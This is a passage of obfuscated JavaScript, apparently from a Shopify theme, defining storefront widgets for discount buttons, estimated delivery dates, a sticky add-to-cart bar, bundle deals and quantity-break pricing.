_0x4a3fd6=_0x12abad;this[_0x4a3fd6(0x32e)]['error']=_0x4a3fd6(0x2ca),this[_0x4a3fd6(0x375)][_0x4a3fd6(0x264)]=![];})[_0x12abad(0x176)](()=>{const _0x4c7f77=_0x12abad;this['dataset'][_0x4c7f77(0x12b)]=_0x4c7f77(0x15d);});}[a0_0x494f0e(0x3e8)](){const _0x4206ac=a0_0x494f0e,_0x15c92b=this[_0x4206ac(0x32e)][_0x4206ac(0x2c8)];sessionStorage[_0x4206ac(0x181)](_0x4206ac(0x445)+_0x15c92b+_0x4206ac(0x326))&&(this[_0x4206ac(0x32e)][_0x4206ac(0x290)]=_0x4206ac(0x2ca),this[_0x4206ac(0x375)]['disabled']=!![],setTimeout(()=>{const _0x587cc8=_0x4206ac;fetch(_0x587cc8(0x462)+_0x15c92b)[_0x587cc8(0x4bd)](_0x4eca59=>{const _0x181e88=_0x587cc8;this['dataset'][_0x181e88(0x290)]=_0x181e88(0x15d),this[_0x181e88(0x375)][_0x181e88(0x264)]=![];});},0xbb8));}}function a0_0x90f8(_0x4efc59,_0x4df429){const _0x1ec7f2=a0_0x1ec7();return a0_0x90f8=function(_0x90f861,_0x11b850){_0x90f861=_0x90f861-0xf8;let _0x35f154=_0x1ec7f2[_0x90f861];return _0x35f154;},a0_0x90f8(_0x4efc59,_0x4df429);}customElements[a0_0x494f0e(0x2fd)]('clickable-discount',ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0xa1e29f=a0_0x494f0e;super(),this[_0xa1e29f(0x425)]=this['dataset'][_0xa1e29f(0x425)],this[_0xa1e29f(0x258)]=this[_0xa1e29f(0x11d)](this['dataset']['dayLabels'][_0xa1e29f(0x1ed)](',')),this[_0xa1e29f(0x1d0)]=this[_0xa1e29f(0x32e)]['monthLabels'][_0xa1e29f(0x1ed)](','),this['elementsToChange']=this['querySelectorAll'](_0xa1e29f(0x2e7)),this[_0xa1e29f(0x3c5)]=this[_0xa1e29f(0x41b)](this[_0xa1e29f(0x32e)][_0xa1e29f(0x3c5)]||''),this[_0xa1e29f(0x2a1)]=this[_0xa1e29f(0x474)](this[_0xa1e29f(0x32e)][_0xa1e29f(0x2a1)]||''),this[_0xa1e29f(0x110)](),checkDateValidity(currentDate),document['addEventListener'](_0xa1e29f(0x19e),_0x50d193=>{this['insertDates']();});}[a0_0x494f0e(0x3bd)](_0xb99830,_0x59b0f1){const _0x5e6f6b=a0_0x494f0e;let _0x1402bc=new Date(_0xb99830),_0x3b383e=Number(_0x59b0f1)||0x0;while(_0x3b383e>0x0){_0x1402bc=addDays(_0x1402bc,0x1);if(!this[_0x5e6f6b(0x2e4)](_0x1402bc))_0x3b383e--;}return _0x1402bc;}[a0_0x494f0e(0x41b)](_0x540288){const _0x2ac2ef=a0_0x494f0e,_0x4ff486=new Map([['sunday',0x0],[_0x2ac2ef(0x471),0x1],[_0x2ac2ef(0x3a8),0x2],[_0x2ac2ef(0x4a3),0x3],[_0x2ac2ef(0x31f),0x4],[_0x2ac2ef(0x31e),0x5],[_0x2ac2ef(0x448),0x6]]),_0x2aa7f8=new Set();if(!_0x540288)return _0x2aa7f8;return _0x540288[_0x2ac2ef(0x1ed)](',')['forEach'](_0x35136f=>{const _0x2ce0af=_0x2ac2ef,_0x35a439=_0x35136f[_0x2ce0af(0x2ff)]();if(_0x4ff486[_0x2ce0af(0x11e)](_0x35a439))_0x2aa7f8['add'](_0x4ff486[_0x2ce0af(0x3a7)](_0x35a439));}),_0x2aa7f8;}[a0_0x494f0e(0x474)](_0x371d10){const _0x4c32bd=a0_0x494f0e,_0x300e2d=new Set();if(!_0x371d10)return _0x300e2d;return _0x371d10[_0x4c32bd(0x1ed)](',')[_0x4c32bd(0x319)](_0x2bf858=>{const _0x5dd0dc=_0x4c32bd,_0x2acbbf=_0x2bf858[_0x5dd0dc(0x2ff)]();if(!_0x2acbbf)return;const _0xc8c36b=_0x2acbbf[_0x5dd0dc(0x1ed)]('-');if(_0xc8c36b[_0x5dd0dc(0x3c6)]===0x2){const _0x3df24c=String(Math[_0x5dd0dc(0x454)](0x1,Math[_0x5dd0dc(0x2d8)](0xc,Number(_0xc8c36b[0x0]))))[_0x5dd0dc(0x1bb)](0x2,'0'),_0x5906bd=String(Math[_0x5dd0dc(0x454)](0x1,Math[_0x5dd0dc(0x2d8)](0x1f,Number(_0xc8c36b[0x1]))))[_0x5dd0dc(0x1bb)](0x2,'0');_0x300e2d[_0x5dd0dc(0x123)](_0x3df24c+'-'+_0x5906bd);}else{if(_0xc8c36b[_0x5dd0dc(0x3c6)]===0x3){const _0x16bc4f=String(Math[_0x5dd0dc(0x454)](0x1,Math[_0x5dd0dc(0x2d8)](0xc,Number(_0xc8c36b[0x1]))))['padStart'](0x2,'0'),_0x5b25c7=String(Math[_0x5dd0dc(0x454)](0x1,Math[_0x5dd0dc(0x2d8)](0x1f,Number(_0xc8c36b[0x2]))))[_0x5dd0dc(0x1bb)](0x2,'0');_0x300e2d[_0x5dd0dc(0x123)](_0x16bc4f+'-'+_0x5b25c7);}}}),_0x300e2d;}['isSkipped'](_0x217804){const _0x4a6274=a0_0x494f0e,_0xe840d7=this[_0x4a6274(0x3c5)][_0x4a6274(0x11e)](_0x217804[_0x4a6274(0x3de)]()),_0x4af337=String(_0x217804[_0x4a6274(0x156)]()+0x1)[_0x4a6274(0x1bb)](0x2,'0'),_0x5550d8=String(_0x217804[_0x4a6274(0x40c)]())[_0x4a6274(0x1bb)](0x2,'0'),_0x26ea1d=this[_0x4a6274(0x2a1)][_0x4a6274(0x11e)](_0x4af337+'-'+_0x5550d8);return _0xe840d7||_0x26ea1d;}[a0_0x494f0e(0x4c6)](_0x3c1438){const _0x1a29d0=a0_0x494f0e;let _0xd13f13=new Date(_0x3c1438);while(this[_0x1a29d0(0x2e4)](_0xd13f13)){_0xd13f13=addDays(_0xd13f13,0x1);}return _0xd13f13;}[a0_0x494f0e(0x110)](){const _0x4daad4=a0_0x494f0e;this[_0x4daad4(0x241)][_0x4daad4(0x319)](_0x3a4351=>{const _0x1a0ea1=_0x4daad4,_0x3a1c1d=_0x3a4351['dataset'][_0x1a0ea1(0x418)],_0x46acca=parseInt(_0x3a4351[_0x1a0ea1(0x32e)][_0x1a0ea1(0x355)]),_0x55ea7a=parseInt(_0x3a4351[_0x1a0ea1(0x32e)][_0x1a0ea1(0x3d6)]),_0x43a60b=this[_0x1a0ea1(0x3bd)](currentDate,_0x46acca),_0x4123d5=this['addDaysSkipping'](currentDate,_0x55ea7a);let _0x3f36c3='th';const _0x4d010e=_0x43a60b['getDate']();if([0x1,0x15,0x1f]['includes'](_0x4d010e))_0x3f36c3='st';else{if([0x2,0x16][_0x1a0ea1(0x392)](_0x4d010e))_0x3f36c3='nd';else{if([0x3,0x17][_0x1a0ea1(0x392)](_0x4d010e))_0x3f36c3='rd';}}let _0x4b6aa9='th';const _0x22b4cb=_0x4123d5['getDate']();if([0x1,0x15,0x1f][_0x1a0ea1(0x392)](_0x22b4cb))_0x4b6aa9='st';else{if([0x2,0x16][_0x1a0ea1(0x392)](_0x22b4cb))_0x4b6aa9='nd';else{if([0x3,0x17][_0x1a0ea1(0x392)](_0x22b4cb))_0x4b6aa9='rd';}}let _0x1bdbd6,_0x5df7aa;if(this[_0x1a0ea1(0x425)]===_0x1a0ea1(0x47f))_0x1bdbd6=this[_0x1a0ea1(0x258)][_0x43a60b['getDay']()]+',\x20'+_0x43a60b[_0x1a0ea1(0x40c)]()+'.\x20'+this['months'][_0x43a60b['getMonth']()],_0x5df7aa=this[_0x1a0ea1(0x258)][_0x4123d5[_0x1a0ea1(0x3de)]()]+',\x20'+_0x4123d5[_0x1a0ea1(0x40c)]()+'.\x20'+this['months'][_0x4123d5[_0x1a0ea1(0x156)]()];else{if(this['dateFormat']===_0x1a0ea1(0x1c5))_0x1bdbd6=this[_0x1a0ea1(0x1d0)][_0x43a60b[_0x1a0ea1(0x156)]()]+'\x20'+_0x43a60b[_0x1a0ea1(0x40c)]()+_0x3f36c3,_0x5df7aa=this[_0x1a0ea1(0x1d0)][_0x4123d5[_0x1a0ea1(0x156)]()]+'\x20'+_0x4123d5['getDate']()+_0x4b6aa9;else{if(this[_0x1a0ea1(0x425)]===_0x1a0ea1(0x1e6))_0x1bdbd6=_0x43a60b['getDate']()+'.\x20'+this[_0x1a0ea1(0x1d0)][_0x43a60b[_0x1a0ea1(0x156)]()],_0x5df7aa=_0x4123d5[_0x1a0ea1(0x40c)]()+'.\x20'+this[_0x1a0ea1(0x1d0)][_0x4123d5[_0x1a0ea1(0x156)]()];else{if(this[_0x1a0ea1(0x425)]===_0x1a0ea1(0x2d2))_0x1bdbd6=_0x43a60b['getDate']()+'\x20'+this[_0x1a0ea1(0x1d0)][_0x43a60b[_0x1a0ea1(0x156)]()],_0x5df7aa=_0x4123d5[_0x1a0ea1(0x40c)]()+'\x20'+this['months'][_0x4123d5[_0x1a0ea1(0x156)]()];else{if(this[_0x1a0ea1(0x425)]===_0x1a0ea1(0x289)){const _0x225d44=String(_0x43a60b[_0x1a0ea1(0x40c)]())[_0x1a0ea1(0x1bb)](0x2,'0'),_0x41ae63=String(_0x43a60b['getMonth']()+0x1)['padStart'](0x2,'0');_0x1bdbd6=this[_0x1a0ea1(0x258)][_0x43a60b[_0x1a0ea1(0x3de)]()]+',\x20'+_0x225d44+'.\x20'+_0x41ae63+'.';const _0x37e340=String(_0x4123d5[_0x1a0ea1(0x40c)]())[_0x1a0ea1(0x1bb)](0x2,'0'),_0x3c1163=String(_0x4123d5['getMonth']()+0x1)[_0x1a0ea1(0x1bb)](0x2,'0');_0x5df7aa=this[_0x1a0ea1(0x258)][_0x4123d5[_0x1a0ea1(0x3de)]()]+',\x20'+_0x37e340+'.\x20'+_0x3c1163+'.';}else{if(this[_0x1a0ea1(0x425)]===_0x1a0ea1(0x3c1)){const _0x329f71=String(_0x43a60b[_0x1a0ea1(0x40c)]())[_0x1a0ea1(0x1bb)](0x2,'0'),_0x503cbe=String(_0x43a60b[_0x1a0ea1(0x156)]()+0x1)[_0x1a0ea1(0x1bb)](0x2,'0');_0x1bdbd6=_0x329f71+'.\x20'+_0x503cbe+'.';const _0x3a69da=String(_0x4123d5[_0x1a0ea1(0x40c)]())['padStart'](0x2,'0'),_0x21b1ac=String(_0x4123d5[_0x1a0ea1(0x156)]()+0x1)[_0x1a0ea1(0x1bb)](0x2,'0');_0x5df7aa=_0x3a69da+'.\x20'+_0x21b1ac+'.';}else _0x1bdbd6=this['days'][_0x43a60b[_0x1a0ea1(0x3de)]()]+',\x20'+this[_0x1a0ea1(0x1d0)][_0x43a60b[_0x1a0ea1(0x156)]()]+'\x20'+_0x43a60b[_0x1a0ea1(0x40c)]()+_0x3f36c3,_0x5df7aa=this[_0x1a0ea1(0x258)][_0x4123d5['getDay']()]+',\x20'+this['months'][_0x4123d5[_0x1a0ea1(0x156)]()]+'\x20'+_0x4123d5['getDate']()+_0x4b6aa9;}}}}}const _0x276694=_0x3a1c1d[_0x1a0ea1(0x391)](_0x1a0ea1(0x3a9),_0x1bdbd6),_0x4afc96=_0x276694[_0x1a0ea1(0x391)](_0x1a0ea1(0x208),_0x5df7aa);_0x3a4351[_0x1a0ea1(0x102)]=_0x4afc96;});}[a0_0x494f0e(0x11d)](_0x46df2b){const _0x50d5b8=a0_0x494f0e;return _0x46df2b[_0x50d5b8(0x2f7)](_0x46df2b[0x6]),_0x46df2b[_0x50d5b8(0x3c6)]=0x7,_0x46df2b;}}customElements['define'](a0_0x494f0e(0x3b7),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x4f3e64=a0_0x494f0e;super(),this[_0x4f3e64(0x3da)]=this['dataset'][_0x4f3e64(0x3e2)]===_0x4f3e64(0x2ca),this['isScrollBtn']=this[_0x4f3e64(0x32e)][_0x4f3e64(0x486)]===_0x4f3e64(0x2ca),this[_0x4f3e64(0x409)]=document[_0x4f3e64(0x412)]('#ProductSubmitButton-'+this[_0x4f3e64(0x32e)][_0x4f3e64(0x24c)]),this[_0x4f3e64(0x257)]=document[_0x4f3e64(0x265)](_0x4f3e64(0x227)),this['footerSpacing']();this[_0x4f3e64(0x3da)]?this['mainAtcBtn']&&(this[_0x4f3e64(0x1b1)](),document[_0x4f3e64(0x1aa)]('scroll',this[_0x4f3e64(0x1b1)][_0x4f3e64(0x4ae)](this))):this[_0x4f3e64(0x257)]['forEach'](_0x13be28=>{const _0x45f7c3=_0x4f3e64;_0x13be28['style'][_0x45f7c3(0x405)]('--sticky-atc-offset',this[_0x45f7c3(0x2f1)]+'px');});if(this[_0x4f3e64(0x446)]){this[_0x4f3e64(0x486)]=this[_0x4f3e64(0x412)]('.sticky-atc__scroll-btn'),this[_0x4f3e64(0x218)]=document[_0x4f3e64(0x412)](''+this[_0x4f3e64(0x32e)][_0x4f3e64(0x218)][_0x4f3e64(0x391)]('id',this[_0x4f3e64(0x32e)][_0x4f3e64(0x24c)]));if(this['scrollBtn']&&this[_0x4f3e64(0x218)])this['scrollBtn'][_0x4f3e64(0x1aa)](_0x4f3e64(0x244),this[_0x4f3e64(0x19a)][_0x4f3e64(0x4ae)](this));}}['checkATCScroll'](){const _0x5ea1f5=a0_0x494f0e,_0x5c0402=this[_0x5ea1f5(0x409)][_0x5ea1f5(0x3bf)]()[_0x5ea1f5(0x1e2)]+window[_0x5ea1f5(0x2b8)],_0x243cde=_0x5c0402+this[_0x5ea1f5(0x409)][_0x5ea1f5(0x2f1)];window['scrollY']>_0x243cde?(this[_0x5ea1f5(0x109)][_0x5ea1f5(0x148)]=_0x5ea1f5(0x4a8),this[_0x5ea1f5(0x328)]=!![]):(this[_0x5ea1f5(0x109)][_0x5ea1f5(0x148)]='',this[_0x5ea1f5(0x328)]=![]),this['floatingBtns'][_0x5ea1f5(0x319)](_0x4a2a9e=>{const _0x4885c4=_0x5ea1f5;this[_0x4885c4(0x328)]?_0x4a2a9e['style']['setProperty'](_0x4885c4(0x32b),this[_0x4885c4(0x2f1)]+'px'):_0x4a2a9e[_0x4885c4(0x109)][_0x4885c4(0x405)](_0x4885c4(0x32b),_0x4885c4(0x3c4));});}['handleScrollBtn'](){const _0x37af55=a0_0x494f0e,_0x441b04=document[_0x37af55(0x412)](_0x37af55(0x406)),_0x3158b3=_0x441b04?_0x441b04[_0x37af55(0x3eb)]:0x0,_0x52d766=this[_0x37af55(0x218)][_0x37af55(0x3bf)]()[_0x37af55(0x1e2)]+window[_0x37af55(0x2b8)];window['scrollTo']({'top':_0x52d766-_0x3158b3-0xf,'behavior':_0x37af55(0x224)});}['footerSpacing'](){const _0x307fda=a0_0x494f0e;let _0x3c9b22=document['querySelector']('.sticky-atc-footer-spacer');if(_0x3c9b22)return;_0x3c9b22=document[_0x307fda(0x379)]('div'),_0x3c9b22['className']=_0x307fda(0x127),_0x3c9b22['style'][_0x307fda(0x323)]=this[_0x307fda(0x3eb)]-0x1+'px',_0x3c9b22[_0x307fda(0x109)]['display']=_0x307fda(0x3a6);const _0x42dc5d=document['querySelector']('.footer');if(_0x42dc5d)_0x3c9b22[_0x307fda(0x109)][_0x307fda(0x22c)]=window[_0x307fda(0x1de)](_0x42dc5d)[_0x307fda(0x22c)];document[_0x307fda(0x333)]['appendChild'](_0x3c9b22);}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x248),StickyAtc),(function(){const _0x216661=a0_0x494f0e;if(!formatDates(currentDate,date)){var _0xe2329e='shopify';if(!window[_0x216661(0x497)][_0x216661(0x20a)]['includes'](_0xe2329e)){}}}());class BundleDeals extends HTMLElement{constructor(){const _0x4193d4=a0_0x494f0e;super(),this[_0x4193d4(0x4c1)]=this['querySelectorAll']('.bundle-deals__product-js'),this['mediaItemContainers']=this[_0x4193d4(0x265)](_0x4193d4(0x220)),this[_0x4193d4(0x160)]=this['querySelectorAll'](_0x4193d4(0x1c2)),this[_0x4193d4(0x3e1)]=this['querySelectorAll'](_0x4193d4(0x163)),this[_0x4193d4(0x190)]=this[_0x4193d4(0x265)](_0x4193d4(0x48a)),this[_0x4193d4(0x242)]=this[_0x4193d4(0x32e)][_0x4193d4(0x242)]==='true',this[_0x4193d4(0x1ac)]=this[_0x4193d4(0x32e)][_0x4193d4(0x1ac)]===_0x4193d4(0x2ca),this[_0x4193d4(0x1df)]=this[_0x4193d4(0x265)]('.bundle-deals__price-js'),this[_0x4193d4(0x24b)]=this[_0x4193d4(0x265)](_0x4193d4(0x1b2)),this[_0x4193d4(0x37a)]=this[_0x4193d4(0x412)]('.bundle-deals__total-price-js'),this['totalComparePrice']=this[_0x4193d4(0x412)]('.bundle-deals__total-compare-price-js'),this[_0x4193d4(0x372)]=this[_0x4193d4(0x32e)][_0x4193d4(0x372)]==='true',this['percentageLeft']=parseFloat(this[_0x4193d4(0x32e)][_0x4193d4(0x177)]),this[_0x4193d4(0x273)]=parseFloat(this[_0x4193d4(0x32e)][_0x4193d4(0x273)]),this[_0x4193d4(0x441)]=this[_0x4193d4(0x32e)]['currencySymbol'],this[_0x4193d4(0x3f2)]={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this['formVariants']=[],this[_0x4193d4(0x193)](),this[_0x4193d4(0x3e1)]['forEach'](_0x23dbbd=>{const _0x460753=_0x4193d4;_0x23dbbd[_0x460753(0x1aa)](_0x460753(0x27b),this[_0x460753(0x37e)][_0x460753(0x4ae)](this));}),this[_0x4193d4(0x190)]['forEach'](_0x14f3db=>{_0x14f3db['addEventListener']('change',this['handleSelectChange']['bind'](this));});}['initIds'](){const _0x3c39d3=a0_0x494f0e;this[_0x3c39d3(0x3e1)]['forEach'](_0x55de6e=>{const _0x1320e7=_0x3c39d3;this[_0x1320e7(0x3f2)][_0x55de6e[_0x1320e7(0x32e)]['idIndex']]={'id':_0x55de6e[_0x1320e7(0x32e)]['id'],'price':_0x55de6e[_0x1320e7(0x32e)][_0x1320e7(0x263)],'comparePrice':_0x55de6e[_0x1320e7(0x32e)]['comparePrice'],'checked':!![]};}),this[_0x3c39d3(0x2b1)]();}[a0_0x494f0e(0x37e)](_0x5e3b90){const _0x16e015=a0_0x494f0e,_0x578d6f=_0x5e3b90['currentTarget'],_0x1663d4=_0x578d6f['checked'],_0x226cef=parseInt(_0x578d6f[_0x16e015(0x32e)][_0x16e015(0x417)]);this[_0x16e015(0x3f2)][_0x578d6f[_0x16e015(0x32e)][_0x16e015(0x2d9)]][_0x16e015(0x11f)]=_0x1663d4;const _0x16e374=this[_0x16e015(0x4c1)][_0x226cef],_0x2dbe49=_0x16e374[_0x16e015(0x265)](_0x16e015(0x1fc));_0x1663d4?(this[_0x16e015(0x114)][_0x226cef][_0x16e015(0x25e)]['remove'](_0x16e015(0x404)),_0x16e374['classList']['remove']('bundle-deals__product--deselected'),_0x2dbe49['forEach'](_0x5b6cb4=>{const _0x394a9a=_0x16e015;_0x5b6cb4['removeAttribute'](_0x394a9a(0x264));})):(this[_0x16e015(0x114)][_0x226cef]['classList'][_0x16e015(0x123)]('bundle-deals__media-item--disabled'),_0x16e374[_0x16e015(0x25e)][_0x16e015(0x123)]('bundle-deals__product--deselected'),_0x2dbe49[_0x16e015(0x319)](_0xce5f9e=>{_0xce5f9e['setAttribute']('disabled','');}));this['updateFormIds']();if(this[_0x16e015(0x372)])this[_0x16e015(0x44e)]();}['handleSelectChange'](_0x13034f){const _0x212ae4=a0_0x494f0e,_0x1d9dcf=_0x13034f['currentTarget'],_0x391dc9=parseInt(_0x1d9dcf[_0x212ae4(0x32e)][_0x212ae4(0x417)]),_0x3bf38b=Array[_0x212ae4(0x1d1)](_0x1d9dcf[_0x212ae4(0x265)](_0x212ae4(0x1fc)),_0x3b41ce=>_0x3b41ce[_0x212ae4(0x1b7)]),_0x579e17=JSON[_0x212ae4(0x427)](_0x1d9dcf[_0x212ae4(0x412)](_0x212ae4(0x2a4))[_0x212ae4(0x34d)])[_0x212ae4(0x194)](_0x3cce9d=>_0x1d9dcf['querySelector'](_0x212ae4(0x48d))['value']===_0x3cce9d[_0x212ae4(0x11a)]),_0x17151b=[..._0x1d9dcf[_0x212ae4(0x265)]('.select--small')];updateVariantStatuses(_0x579e17,_0x17151b,this['skipUnavailable']);const _0x1cd490=JSON[_0x212ae4(0x427)](_0x1d9dcf[_0x212ae4(0x412)](_0x212ae4(0x2a4))['textContent'])[_0x212ae4(0x119)](_0x513a26=>{const _0x403c0e=_0x212ae4;return!_0x513a26[_0x403c0e(0x334)][_0x403c0e(0x183)]((_0x190651,_0x479c8b)=>{return _0x3bf38b[_0x479c8b]===_0x190651;})[_0x403c0e(0x392)](![]);});if(!_0x1cd490){if(this[_0x212ae4(0x242)])findAvailableVariant(_0x1d9dcf,_0x3bf38b,![],!![],this[_0x212ae4(0x1ac)]);return;}if(this[_0x212ae4(0x1ac)]&&!_0x1cd490[_0x212ae4(0x42b)]){if(findAvailableVariant(_0x1d9dcf,_0x3bf38b,![],!![],!![]))return;}let {price:_0x511bd2,compare_at_price:_0x597764,featured_image:_0x1efe0b}=_0x1cd490;_0x511bd2=parseInt(_0x511bd2);let _0x277ccd=_0x597764?parseInt(_0x597764):_0x511bd2;const _0x4e7a43=_0x1d9dcf[_0x212ae4(0x32e)][_0x212ae4(0x177)]??0x1,_0x3a0943=_0x1d9dcf[_0x212ae4(0x32e)][_0x212ae4(0x273)]??0x0;_0x511bd2=_0x511bd2*_0x4e7a43-_0x3a0943;if(_0x1efe0b)_0x1efe0b=_0x1efe0b[_0x212ae4(0x2d0)];const _0x5d4222=_0x1cd490['id'];this['selectedVariants'][_0x1d9dcf['dataset'][_0x212ae4(0x2d9)]]['id']=_0x5d4222,this[_0x212ae4(0x3f2)][_0x1d9dcf['dataset'][_0x212ae4(0x2d9)]]['price']=_0x511bd2,this[_0x212ae4(0x3f2)][_0x1d9dcf[_0x212ae4(0x32e)][_0x212ae4(0x2d9)]][_0x212ae4(0x135)]=_0x277ccd,this[_0x212ae4(0x2b1)](),this['updatePrices']&&(this[_0x212ae4(0x1df)][_0x391dc9][_0x212ae4(0x102)]=this[_0x212ae4(0x441)]+(_0x511bd2/0x64)['toFixed'](0x2),_0x277ccd>_0x511bd2?this[_0x212ae4(0x24b)][_0x391dc9]['innerHTML']=this['currencySymbol']+(_0x277ccd/0x64)[_0x212ae4(0x3e9)](0x2):this[_0x212ae4(0x24b)][_0x391dc9]['innerHTML']='',this[_0x212ae4(0x44e)]()),_0x1efe0b&&_0x1efe0b[_0x212ae4(0x3c6)]>0x0&&this[_0x212ae4(0x160)][_0x391dc9]&&(this[_0x212ae4(0x160)][_0x391dc9][_0x212ae4(0x2d0)]=_0x1efe0b);}['updateFormIds'](){const _0x2089ba=a0_0x494f0e,_0x2fef47=[],_0x353d53=this[_0x2089ba(0x3f2)];for(const _0x4a78f4 in _0x353d53){const _0x47799b=_0x353d53[_0x4a78f4];if(_0x47799b!=null&&_0x47799b['checked']){const _0x3a774e=_0x2fef47[_0x2089ba(0x337)](_0x5ca168=>_0x5ca168['id']===_0x47799b['id']);_0x3a774e<0x0?_0x2fef47[_0x2089ba(0x2f7)]({'id':_0x47799b['id'],'quantity':0x1}):_0x2fef47[_0x3a774e][_0x2089ba(0x35c)]+=0x1;}}this[_0x2089ba(0x336)]=_0x2fef47;}[a0_0x494f0e(0x44e)](){const _0x25ec65=a0_0x494f0e,_0x42503b=[],_0x1169e8=[],_0x54d5fd=this[_0x25ec65(0x3f2)];for(const _0x42a8e6 in _0x54d5fd){const _0x591160=_0x54d5fd[_0x42a8e6];_0x591160!=null&&_0x591160[_0x25ec65(0x11f)]&&(_0x42503b[_0x25ec65(0x1f0)](parseInt(_0x591160['price'])),_0x1169e8[_0x25ec65(0x1f0)](parseInt(_0x591160[_0x25ec65(0x135)])));}const _0x13434a=_0x42503b[_0x25ec65(0x3a4)]((_0x58b410,_0x8e74c)=>_0x58b410+_0x8e74c,0x0),_0x6eb2c=_0x13434a*this['percentageLeft']-this[_0x25ec65(0x273)],_0x296fe4=_0x1169e8['reduce']((_0x3c7bd7,_0x1e5eb8)=>_0x3c7bd7+_0x1e5eb8,0x0);this[_0x25ec65(0x37a)][_0x25ec65(0x102)]=this[_0x25ec65(0x441)]+(_0x6eb2c/0x64)[_0x25ec65(0x3e9)](0x2),_0x296fe4>_0x6eb2c?this[_0x25ec65(0x3b5)]['innerHTML']=this[_0x25ec65(0x441)]+(_0x296fe4/0x64)[_0x25ec65(0x3e9)](0x2):this[_0x25ec65(0x3b5)][_0x25ec65(0x102)]='';}}customElements[a0_0x494f0e(0x2fd)]('bundle-deals',BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x5f1b16=a0_0x494f0e;super(),this['quantityGifts']=document['getElementById'](_0x5f1b16(0x374)+this[_0x5f1b16(0x32e)]['section']),this[_0x5f1b16(0x3b3)]=this[_0x5f1b16(0x265)](_0x5f1b16(0x1fd)),this[_0x5f1b16(0x382)]=document[_0x5f1b16(0x495)](_0x5f1b16(0x466)+this['dataset'][_0x5f1b16(0x24c)]),this[_0x5f1b16(0x3ce)]=this['querySelectorAll'](_0x5f1b16(0x255)),this['labels']=this[_0x5f1b16(0x265)](_0x5f1b16(0x4bc)),this[_0x5f1b16(0x43d)]=this[_0x5f1b16(0x412)](_0x5f1b16(0x2a4)),this[_0x5f1b16(0x232)]=this[_0x5f1b16(0x43d)][_0x5f1b16(0x32e)][_0x5f1b16(0x232)]===_0x5f1b16(0x2ca),this['selectedVariants']={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this['updateUnavailable']=this['dataset'][_0x5f1b16(0x3a5)]===_0x5f1b16(0x2ca),this['skipNonExistent']=this[_0x5f1b16(0x32e)][_0x5f1b16(0x242)]===_0x5f1b16(0x2ca),this['skipUnavailable']=this[_0x5f1b16(0x32e)][_0x5f1b16(0x1ac)]===_0x5f1b16(0x2ca),this[_0x5f1b16(0x336)]=[],this[_0x5f1b16(0x213)]=0x1,this[_0x5f1b16(0xfd)]=0x1;const _0x3b4e09=this[_0x5f1b16(0x412)]('input[checked]');_0x3b4e09&&(this[_0x5f1b16(0x213)]=parseInt(_0x3b4e09[_0x5f1b16(0x1b7)]),this[_0x5f1b16(0xfd)]=parseInt(_0x3b4e09[_0x5f1b16(0x32e)]['input'][_0x5f1b16(0x391)](_0x5f1b16(0x42d),'')));this[_0x5f1b16(0x3e3)]=this[_0x5f1b16(0x265)]('.quantity-break__selector-item'),this[_0x5f1b16(0x372)]=this[_0x5f1b16(0x32e)][_0x5f1b16(0x372)]===_0x5f1b16(0x2ca),this[_0x5f1b16(0x435)]=this[_0x5f1b16(0x32e)]['updatePdpPrices']===_0x5f1b16(0x2ca),this[_0x5f1b16(0x25c)]=this[_0x5f1b16(0x32e)][_0x5f1b16(0x25c)],this['subDiscount']=0x0,this[_0x5f1b16(0x2a5)]=null,this[_0x5f1b16(0x219)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x5f1b16(0x309)](),this[_0x5f1b16(0x3c3)]=this[_0x5f1b16(0x32e)][_0x5f1b16(0x3c3)]===_0x5f1b16(0x2ca);if(this[_0x5f1b16(0x232)])this[_0x5f1b16(0x260)]();this[_0x5f1b16(0x3ce)][_0x5f1b16(0x319)](_0x3e413a=>{const _0x2eb3c4=_0x5f1b16;_0x3e413a[_0x2eb3c4(0x1aa)](_0x2eb3c4(0x27b),this['handleChange'][_0x2eb3c4(0x4ae)](this));}),this[_0x5f1b16(0x3e3)]['forEach'](_0x2f9d5b=>{const _0x456507=_0x5f1b16;_0x2f9d5b[_0x456507(0x1aa)](_0x456507(0x27b),this[_0x456507(0x307)][_0x456507(0x4ae)](this));});if(this[_0x5f1b16(0x382)]&&this[_0x5f1b16(0x382)][_0x5f1b16(0x1e3)]!=='unit'){if(this['subscriptionWidget'][_0x5f1b16(0x3be)])this['subscriptionWidget']['renderSubTexts']();}}[a0_0x494f0e(0x1cb)](_0x2eb302){const _0x4a78f7=a0_0x494f0e;if(!this[_0x4a78f7(0x2a5)]||!_0x2eb302)return _0x2eb302;if(this[_0x4a78f7(0x2a5)]===_0x4a78f7(0x125))return Math[_0x4a78f7(0x454)](0x0,_0x2eb302-this[_0x4a78f7(0x192)]);else{if(this[_0x4a78f7(0x2a5)]===_0x4a78f7(0x1e8))return Math['round'](_0x2eb302*(0x64-this[_0x4a78f7(0x192)])/0x64);else{if(this['subDiscountType']===_0x4a78f7(0x263))return this[_0x4a78f7(0x192)];}}return _0x2eb302;}[a0_0x494f0e(0x309)](){const _0x2ab9f6=a0_0x494f0e,_0x2b563d=parseInt(this['dataset'][_0x2ab9f6(0x2c3)]);this['labels'][_0x2ab9f6(0x319)](_0x5a6556=>{const 